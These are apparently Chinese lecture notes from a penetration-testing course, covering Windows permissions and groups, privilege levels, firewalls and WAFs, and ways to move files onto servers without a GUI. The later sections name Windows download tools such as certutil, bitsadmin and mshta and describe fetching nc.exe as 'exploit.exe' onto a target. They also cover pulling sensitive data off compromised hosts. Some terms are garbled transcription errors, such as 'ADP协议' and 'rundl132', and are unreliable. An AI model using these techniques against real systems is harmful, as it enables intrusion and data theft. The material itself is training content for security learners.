



- 用户与文件权限的关联27:20

- 用户身份确认:通过whoami命令可查看当前登录用户的完整名称(如输出"xiaodi-pc\xiaodi")。

- 权限生效原理:当在文件权限设置中拒绝特定用户(如xiaodi)的访问权限后,该用户将无法进行任何文件操作。

- 权限恢复方法:需要以管理员身份重新编辑权限,取消拒绝选项才能恢复访问。



- 管理员组与用户权限28:48

- 用户组机制:

- Administrators组包含所有管理员账户

- 用户加入该组即获得管理员权限

- 权限冲突处理:当用户同时属于多个组时:

- 若任一组的权限被拒绝,则拒绝生效

- 需要所有相关组都允许才能正常访问

- 典型场景:即使用户账户有权限,若所属的Administrators组被拒绝,仍然无法访问文件。









5)计算机管理29:09

- 用户和组的权限29:12

- 查看方式:通过计算机管理可以查看当前用户的权限设置,路径为"计算机管理→本地用户和组"。

- 命令获取:也可以通过命令方式获取本地用户信息,使用"whoami"命令查看当前用户身份。

- 用户和组的配置29:21

- 组成员关系:在用户属性中可查看用户所属的组,如Administrators组表示管理员权限。

- 权限继承:用户会继承所属组的权限设置,组权限变更会影响所有组成员。

- 权限的继承与影响29:30

- 组权限优先:即使单独修改用户权限,若组权限设置为拒绝,组成员仍会受限制。

- 实时生效:权限变更需要点击"应用"按钮才能生效,部分设置需用户重新登录后生效。

- 提权的概念与原因31:01

- 提权必要性:当获取的权限不足以完成目标操作时,需要进行权限提升。

- 限制因素:低权限用户受系统配置限制,无法执行某些敏感操作或访问关键数据。

- Windows权限等级划分31:37

- 最高权限:SYSTEM权限,可操作系统核心文件(如删除Windows系统目录)。

- 管理员权限:Administrator权限,日常使用电脑的标准权限,无法删除系统关键文件。

- 普通用户:User权限,功能受限,常用于特定服务访问(如科学上网服务器用户)。

- Linux对比:Linux系统有类似的用户组权限机制,root用户相当于Windows的SYSTEM权限。

- 权限验证:使用"whoami"命令可查看当前用户身份,确认权限级别。

- 服务账户:系统会创建特定服务账户(如SQL Server服务账户)用于运行特定服务。





6)防火墙33:32

- 防火墙与渗透测试的关系33:37

- 网站测试影响: 默认防火墙策略允许网站协议通讯,导致网站安全测试时防火墙开闭影响不大

- 内网渗透差异: 内网渗透使用TCP等协议进行横向移动时,防火墙会严格限制这些协议

- 防火墙策略与网站协议通讯33:55

- 默认放行规则: 防火墙默认允许ADP协议数据通过,这是网站测试不受限的主要原因

- 协议决定限制: 防火墙是否限制取决于攻击使用的协议是否在其阻止列表中

- 出站与入站的概念34:11

- 出站(除粘): 本地主动向外连接的行为,如访问外部网站

- 入站(如粘): 外部主动连接本地的行为,如被远程控制

- 策略差异: 防火墙对出站限制宽松,对入站限制严格

- Windows防火墙的默认策略34:41

- 查看方法: 通过"控制面板→系统和安全→Windows Defender防火墙"查看规则

- 规则标识: 勾选标记表示允许的协议/应用,未勾选表示被阻止

- 自定义配置: 可手动修改出站/入站规则以允许特定流量

- 防火墙对内外网攻击的不同影响36:43

- 外网攻击特点: 主要走网站协议(HTTP/HTTPS),默认被放行

- 内网攻击特点: 使用TCP/UDP等协议进行横向移动,通常被严格限制

- 流量方向: 南北向流量(内外通讯)与东西向流量(内网横向)受控程度不同

- Web应用防火墙(WAF)的介绍39:26

- 定义: Web Application Firewall,专门防护Web应用的防火墙

- 与系统防火墙区别:

- WAF针对应用层(如SQL注入、XSS等攻击)

- 系统防火墙针对网络层(如端口、协议控制)

- 常见产品: 安全狗、宝塔、云盾等第三方安全产品

- 部署方式: 需要额外安装,非系统自带组件



7)文件上传下载40:53

- 学习目的:解决无图形化环境下的数据传输问题

- 技术分类:

- Linux系统:wget/curl命令、Python/Ruby/Perl/Java脚本环境

- Windows系统:PowerShell/Certutil/Bitsadmin/msiexec/mshta/rundl132等命令

- 应用场景:

- 渗透测试时通过webshell或CS/MSF等工具上传攻击脚本

- 服务器无图形界面时进行文件传输操作

8)无图形化下载问题42:17

- 核心问题:

- 操作限制:无法通过图形界面进行拖拽/点击等常规文件操作

- 权限限制:通常仅提供命令行交互权限

- 解决方案:

- 命令记忆技巧:重点掌握常用命令,其他命令可现查资料

- 传输原理:利用系统自带命令或脚本环境建立数据传输通道

- 典型场景举例:

- 上传渗透工具到目标服务器

- 从受控主机下载敏感数据

- 在受限环境中部署攻击载荷

3. 攻击篇44:11



1)电子词典44:16

- 资源网站:推荐forum.ywhack.com网站,该网站包含大部分网络安全学习资料

- [~]#棱角 ::Edge.Forum*

- 使用建议:虽然资料不完整,但可作为知识库和工具集使用,需要长期关注积累





2)文件下载44:46

- 命令生成:网站提供文件下载命令快捷生成功能,包含多种环境下的下载命令

- 实用工具:支持HTTP Server、Python HTTP、Python FTP等多种下载方式

- 学习建议:通过长期关注和搜索积累优质资源网站,扩展知识面

3)编码转换44:56

- 功能支持:提供URL编码、Base64编码、Hex编码、HTML编码等多种编码转换

- 工具特点:集成多种编码转换功能于一体,方便安全测试使用



4)应用案例45:21

- 例题:Xshell远程连接

- 连接特点:Linux服务器采用命令行界面操作,不同于Windows的图形化界面

- 操作本质:通过输入特定命令实现所需功能

- 演示内容:展示了使用Xshell工具连接阿里云ECS服务器的完整过程

- 环境信息:连接的是Ubuntu 16.04.7 LTS系统

二、文件下载命令45:42

1. Linux系统文件下载命令45:52

- 基础命令:wget和curl是Linux系统自带的文件下载命令,可通过"wget url"或"curl url"格式直接下载文件

- 多语言支持:除系统命令外,还可使用python、ruby、perl、java等编程语言实现下载功能

- 重命名参数:使用"-O"参数可指定下载后文件名,如"wget http://example.com/file -O newname"

- 实际应用:渗透测试时需要将工具下载到目标服务器,需先搭建下载地址(网站或FTP)

2. 文件下载命令生成工具49:36

- 工具用途:自动生成Windows/Linux系统的文件下载命令

- 参数配置:

- 需输入文件URL(如http://www.xiaodi8.com/nc.exe)

- 指定端口(默认80)

- 设置保存文件名(如exploit.exe)

- 命令类型:

- PowerShell命令(区分大小写)

- CMD命令(不区分大小写)

- 生成示例:



3. 示例:使用PowerShell下载文件50:14

- 执行过程:

- 打开PowerShell窗口

- 粘贴生成的下载命令

- 查看下载文件的时间戳验证下载成功

- 注意事项:

- 需要系统允许执行PowerShell脚本

- 可能被安全软件拦截

- 下载目录需要写入权限

